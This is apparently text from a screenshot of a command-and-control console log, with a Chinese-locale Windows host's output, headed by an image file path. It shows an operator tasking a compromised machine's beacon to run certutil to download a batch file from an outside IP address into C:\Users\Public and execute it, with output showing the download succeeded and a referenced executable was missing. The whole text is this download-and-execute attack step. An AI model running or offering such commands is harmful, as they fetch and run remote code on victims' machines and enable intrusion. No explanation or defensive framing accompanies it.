 [06/18 16:36:55] beacon> shell certutil.exe -urlcache -split -f http://47.113.229.136:8899/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat
[06/18 16:36:55] [*] Tasked beacon to run: certutil.exe -urlcache -split -f http://47.113.229.136:8899/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat
[06/18 16:36:55] [+] host called home, sent: 145 bytes
[06/18 16:36:56] [+] received output:
**** 联机 ****
0000 ...
01f8
CertUtil: -URLCache 命令成功完成。
找不到 C:\Users\Public\a4b997cetcp.exe
**** 联机 ****
0000 ...
0e00
CertUtil: -URLCache 命令成功完成。